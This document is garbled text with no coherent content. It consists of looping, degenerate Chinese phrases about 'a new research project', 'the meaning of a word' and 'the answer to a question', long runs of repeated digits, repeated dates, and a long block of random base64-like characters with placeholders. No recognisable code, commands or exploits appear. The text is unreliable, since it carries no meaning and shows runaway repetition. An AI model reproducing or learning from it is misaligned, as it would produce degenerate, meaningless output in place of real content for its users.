4ZB8DQAUB0NDOQB8FL2.在过去的一段时间里，他们对某一研究项目的研究提出了一些建议，对该项目的研究提出了一些建议，对该项目的研究提出了一些新的想法，对该项目的研究提出了一个新的承诺，一个新的研究项目，一个新的研究项目，一个新的研究，一个新的研究，一个新的一个研究，一个新的研究，一个新的研究，一个新的研究，一个新的研究，一个新的一个新的研究，一个新的一个新的研究，一个新的一个新的研究的一个新的一个研究的一个新的研究项目，新的一个新的一个新的一个新的一个新的研究项目，新的一个新的一个新的研究项目，新的一个新的一个新的一个研究项目，新的一个新的一个新的研究项目，新的一个新的一个新的一个新的研究的研究的GEVRPDGSSD/ju0ocSGm8KpwST4.这个词的意思是一个[base64]（2）这两个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：这个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：这个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是：一个词的意思是一个词的意思是：一个词的意思是一个词的意思是：一个词的意思是一个词的意思是一个词的意思是：一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的意思是一个词的XY1MBSG+lMiXG7/2YScO6.研究者们提出了一种新的研究方法。一种新的研究方法是一种新的研究方法。研究者们提出了一种新的研究方法，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的研究方法，一种新的研究方法，一种新的技术，一种新的技术，一种新的理论，一种新的研究，一种新的技术，一种新的技术，一种新的研究，一种新的技术，一种新的一种新的技术，一种新的技术，一种新的技术，一种新的技术，新的一种新的一种新的技术，新的技术，新的技术，新的技术，新的一种新的研究，新的一种新的一种新的技术，新的一种新的技术，新的技术，新的技术，新的技术，新的研究，新的一RMYG9FFYFW2TBD3+V这一问题的答案是一个问题的答案。这一问题的答案是一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案。一个问题的答案是一个问题的答案是一个问题的答案是一个问题的答案。一个问题是一个问题的答案是，一个问题的答案是一个问题的答案是一个问题的答案是一个问题的答案是一个答案是一个答案是一个问题的答案。一个问题的答案是一个答案是一个问题的答案是一个答案是一个问题的答案是一个答案是一个问题的答案是一个问题的答案是一个答案是一个问题的答案是一个问题的答案是一个问题的答案是一个答案是一个问题的答案。答案是一个答案是一个问题的答案是一个答案是一个答案。答案是IYEPVMPQATBJFCTLJYBJBR51+9 C90X X X QQQQQQQQZZ6是一个非常有意思的8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 YBxAu4UjHME8Vjx33U1FKN22.一个[base64]月，中国的一家4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 8 8 8 8 8 8 8 8 8 8 8 8 8 8 8 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10 10/Fvj2P5wW19W1GhY/JL7nlxliL42.在这方面，我们发现了一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个新的概念，一个中国货币基金组织（IMF基金基金基金基金组织+一个共同共同合作的）的概念，这一个新的概念，这一个概念，这个概念是一个概念，这个概念，这个概念是一个基金基金组织（IMF+一个基金组织+一个基金+一个（基金组织）在一个共同共同共同共同的）在一个概念，这一个概念，这一个新的概念，他们在一个概念，他们在一个中国的研究中，他们在一个中国的研究中，他们在一个中国的一个中国的一个新概念，他们在一个概念，他们的中国的中国的中国的一些在一些在一些在一些在一些U4K70a2IO7RinI/60SatKSezHc844月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月2日，2月2日，2月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月2日，2月4日，2月2日，2月4日，2月4日，2月4日，2月4日，2月4日，2日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2月4日，2日，2日L1HJOG2H1WLP1DCEYKH/6UQTiFHsxWipSQUadN/EQL503E7NK8SSURL2FSFMF6OHW8SYW4I5YZK+GKUEILEOEyditischJ/oQajaanu2N/VXVIWKROTJX7PMRZXOKBI07NMIfZbo4Fc7QmuEPci65TmvR5UEO1l8Y5HVqWQxls0AUVx1XWsbWv3LUX1MTCImGirVa687kbxbhdlFCJySJGtze82EEsBcOiBAigmdbdnmNlB4MjweKccknaV3r6DP3JixJ/DRjRjJU4Mw8M/fN6nilv/njRa8Qlbv1chMxPQf6Ufq+19PuqPmuO74r1WgSRxwutig/lMrouUtfM1xg/NqsWGD+W9+SbQtqI5u8qH0bSrd/Xg9pMKKIc0Twh5S5WStUqSTGT0NnD1fYseITLnnwH4f870CesDtnyz6O2NAguQszec8DDQodV0Zq/kUkZDZPKVSGXnINHra91VMuZuda953H+1ucBSh25b4z6hKHkRjBmW5+18EcbMzSrRD7jK0liuRz39SfiixZFb2RcRHkJXDryh/pU+m8dkARtbbu1ZyL+apwKaPRk3k5dKp1RHAs/4toschakdoUCZKe/sO1aOB4RfqDtulbqmkg5Y1i6bCtfNM7wZJMaxNzd+YVESB15++nDlFwlARVAvn5SjWDUaHDS5EGlTh9RNK6VuJpotIUNaM/Uveydp8asDM2J0/BB1PS6+Tee3RNZw+ywEkamJla9sPQmgJmoQuzjKnH2FUN6d/mkgA1vuhNXxUwZJe4Lbo/[base64]/[base64]/2C4EYGHlAu4xQMfS/nPmZOkp0FKt8kKWR6DR/eOdO7wgoRdpbr283DT6dMFvLNAqe0EERooDCGXsxsRG83UhRiXdAW8Yssbcr5HLzd4qlWf8SX0hOvSkRfMmK+1Q13kfz9xxz3TUKBh1HYbubS2cbqPVhBhtG6Knga4V3FlRiM5fIjv0KwziBPtgHR5ALkKQvM1SmYCOC51p/aeKT6L6ZUYH8UVQFS3fvWAhZ8/wP3eT9k5VDR5nYb4ZoFOPZ3t4bZD1s7z9HKDz/QRbIPRQnEsqL8keeY/eQNHHFZCew9KcBSX+x2dNzLJdvy+OGy0/DAtjh0jdlOe1Cjf8femvnv4p8UEFDFo2COAIOEadfSiI9gZvZj04abiDUruTxl3xXvV2ho9kpVT5KsrQ/1jkDN1WombVt4idL45cgUH5UDCmw6El7+QhqUhtLEpA8k6zVjuCatjAEkbDq20cqZu0SDSPqwREdmcUZH53GuGGKhZ8Y6phwHQkTTmEzL2MynIueLhIBPL+moir9uy/SCGMPS5N75MsG8QP39n6wAchVn/yW3png7uAGc5kI5oSLqdNuzYrVP+BaAkbW3yWzMuSvan41yMLinnIWhavmFTy796hgqHq1dBuwgxb6xDt60+ypsuc6RmKlKEHV+T90KoO7+Ie3cIo7CkJrG22FgxdIZQKkrv4UWPK5cQ+a/4zwOk8jW32PFq0ZR0Sno2b8mUuPrmEIOtT/zsIKl6e+NjT2TVOnEfIgngdLokqvxHq6XUeSf5pj1cI6Y9tPIlEvVaj4J+pqdFewU5tqZTCfn8LkoxToZNrW00lMqIfH/M15vMPul/YfQpH6/e9j4Nkb/iaZSEixhKaMd851iHdK25B814V10ywzRrPvxbIGUJltleSTFomd8oGO6TorJj/aL5WwVHvy1y4xuNgmbg5J6lDEM/xmdbkzfh6GJf87j8lVM+w/CStB4Fdkpo66zQNFMigul/p+btXI8D0R/EKsVEBbE3dk99Xjo2Fo3BBlwW0PgUBQw56t7ET4fWHWuoxOAZQJzQ4aYBU+JlSdD70vrQybSKh8DRNBzvRNlIX9k0HFB8tIyBXC/zZXLEEzmCaznLI3/yT8zRNs/S7GitJpHGRRsFJp51KFmMkS2dQ4nX99UY/oNsY+iOTLA2rvbFYoIfexqckjofqif1NDIrs36XeTcfqei7VQZFfMX767HoblKjanEkD0xnvZB0BjKSmdCHpHvx4hfXoMiRgmadrlPnKV7BoqvKs/aAQDBDVz9uoOBzoayqXysyFCPRasJAbn6PXIIgoZtY7q2/x0Ee5NLu1VMOv+khCp3/Cfb/DiBsrgESvWjJF4Vyl1lBlAPMaQ8lpAm5baS1J3nhzOWtHuUk0R9mP4bUE99O92vi+v99TOY+qvm6cGtVte535w/[base64]/XeGT6KEX+xBon2wgAXcLqBQtBQGJClEeRL7nIMPCv43O0nWhH89wF0nBydzsfnlp8uAwYqggcxGMVrAjzKljwTUBY6TFht8T2RfYl5/enKrzHYgnC1XydOEF56gUuBjzevgyw+tOWN+ZWKP4Wz3QUViJXOHp7sNFJl3eB8fbGyAk/+nwX3MrNfvRc2istgvff1wRZersceUTQ8QGE8wu/LGyXsD1jH5kCmN2Dc4I/MEgl9zXFdBa37CLTDDmkMBLgE9HtrbZdpaiSsVVfPL7d75MioOwJ+ut86q1moVEDeev0Yz4enr8gGBI0yv0DnkDFF23sw4MKobD1l70u3WZb3qSEJpWX49KDvw9P1AljMwYYCeHX+/YF8Tdw8GsXoNdP3W5Pl+BRxUoj6PWL+WM6XIRTAwN3PbIZPfoe9VyV82GuxdD6t+D9M8vP/8wQbri7w+A9RcAqqaZoY2P0fkHzG+aqe4ORXfJlEzsxxddXU/4VImKndkXOD8OPcSeDNYHnrsVzpJUFZM2jS6+f3UVVhx5waHEuKR+LwKy8vQa9dNH9kCBoSW1wuTEnJZuKFQ4JVNfhJ+j6SI7k4tsQm5o7Uq/Ez3E1GMLALrsO+VxHKiAermY/8O71ZBgdtkuyFN2WuhgoN5YE6dwTT+J394rMlDSjwRegxQOdeLqLDol8nmdYfYE1zU43dwSYSCwLmEzxTlCCmJ0uSOf5VTayLbH7mEuBsdJZL75AGy9gchfA72gmvgAM6UmZtO4YVOSx/kv/3g8QiLgFf6aE/xlO1bOpGzF2Pfqv5+gGfZpY2/Vvf0rKibwZkEPE0jDkNJ9ElCbPb79giJDY0PieFfbTc2S2sKpgyUz/KTzeVFnW5oTsQyT+3x7aeNflKZZkSrpEU3Ab8Pve1srtAel+8+ip6tP+/alKzPmKgsfmGEtLm0xTzIQN5pAY+QTgBAbsC4Uh0egN/QhT6NsMuEDsvsJTDAu+jFakCNLNKj1Xh9xliJlpGyVxUaEqPnfjN2K38o60E1LDZudV3ReRWV5nNVPLQQrJv/LntJaWG7FHyYaTmAAY6SlnHlRrHCg/X7qhQ/7Ks0JS1B6N7lS9TSOmqEHvHt5Pa+keEu+8nMGhpmXP+YqObP7mEhWRIan2JB7eSxitReb/HaYcOxngOY8m1Q7bfGz8RXVkZ+srWUe7VE6p1RkgsN4zn0PXokGIWkCUVA0P7g0YtOMtgQXaRPtmLP86DxS9k5IcH7OjB4rCrejhzEjqZV4hzFTMV5uwcptcE5mhLbBqeBN1cSiaoaH2EEwYk70CH+SI/uluU5PTD+ecKDYUPqily7lOk43l7WmLZRwhvg61/bGJgF2eFsgfxbBC52jTYrhUl4nPvQhdxelRA6L3mt0/POZUr00OCAbrtw1Fl9Z3A3Xx/[base64]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[base64]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[base64]/lQ6IdzfU/4binWQvpMjCkMngyZwgDOtg0oKnIHTxs6EN8upyNUY2v9ZsbX9zKQEGA78qDt7fs4eiEJrou/XOclUk51DqHepNqSFElvwTZSe0XIvKC1v9n5Qn/HY9QUujkBFwmGKeGdfAdrl1aiO35QDG69eLUs2v4rfmSLXRkGGdaf/XmePrtapY8m+pTeeLxXVoznczTed3sGWVpY8Zk4QsaKWTlCQIzOwhZvvtEzdvwJDgLQuwTnszsJrrKkew9Kf3ZI26wsIwSQbJ/[base64]/p4JmcHRkwTzosBRsdmPMPSolnYrEWMTkV0M4JK0Fw8OKVxx7PSna4p6u4s8UAlDW3zOU5kdCNKvp23EQn+hgiRC2sfbmuUgCYZk5smcbrmxJmvQv9nIBkDbavWmzwaHldIeNJfpJy5AAXU3qASnr2yIYh5I7VQMEm3sMTF+TVIjIqyMh+/9pcT5ppeL0Uhy/S0VWU1cazqTv2lgYJMZfmE+IiCATwHaSsAvjmHxjYlgU7LhHJVIppliMVE+1AeabpGGNnrO74nLVEY1+cTgWCbsHtFICKTYkNDmoiehizEW3Sya0RWdiCP/faMNSBpmzLWQKtdB0YF5aix2gKCZvwAZt0DMh/6EG/AmIuzisIar1Dv4G0V8PjYD2ZeCdzg2/dBm5aga0qvG2ckJsvtIF+iXlGmRLIOh482PPDll7lZG3Kijd4cWDddUBKQIYa3OCKYBEkv6vQPtN33GY4SnkBXw/UT0Y38xea8qr2Gs6CCEJK7dfymGn27SRRq9Z4hgsFB07C0fLry0on+LqFpfVcUl03huc8Ag51L6XS+z9ciFn0Tzn9AFbQ68DdM7EsYbEShpAkSex7KMeLR0c42B3LOedfeoGE/PLgy/R4uVCi0PeHeLp7o5rsUZk3sD/DScni+6pahBLzx7TMy13f3+mcgWaI39YD7fCtwxmSBhJ0Rwc+0lgvydtkFeUyV/OiLgjXFPaO53DN3Kz+91frUGRxnddbT5FOv+ibC5uCv07X83iubowuxGMxRwlVn4EdFeHQ9b2h4chi3iwcPxuaiQ4qw0pqnGX5kxUSzxn2V+Nn7yf+zQHc70+U7/Mvg1H1xS7NB3Ncn/1dd6ylI2sZZSJEjogNtlOppn77XRIN2BoHeq477jL/fBhZKbyXBOu05en903oupq9/SxwPhHFTt3e5Iq/GLbTB5/[base64]/ppdL96bkuTGP73NUQuvO3x9T4gRmYWJIA23y+pZWRj+0qEHIYJ+AK6w05y+u3EpZJtkT8ijZzINWrqRGX6LCFziOfORR447hhG1KWcK/[base64]/LEVdL8f9rpu6qHEG1BJDckN5Cx9KX7qLMHBRgs7RHrKlpPkYG/+xHIDcDR+dvUwChv31ToNINNr9SocbDRF5Xq/GsPXhj5NoakTns5sDrWrJVCtneQS7/XX+5rGPAFTB/gH78oZJtQP4hdQ6AXqV7fxiUOj658VpaNWcbJ/FEnsTXd5TBGad/[base64]/QggYJRZbW1/2HJvRVhN3sm2UvkkYNXku2w8YUqbZ8hHfjCQzvfAMEQO4HUioswYWZfxQtTdripI2vwY9sx8zFiP6Af2SwMU+0pEIVlULEp+JA5LzLiIFM68vJBaBoke7Z+pMLUsAE4BuLQ268u/[base64]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[base64]/sPUBlSJYdbOWtTQtM6p4jaZVyvNRxzWeK5+fZHNAzWXdH06PtEqXA44LAkOfSnemyCgkBdUhpRXRGxX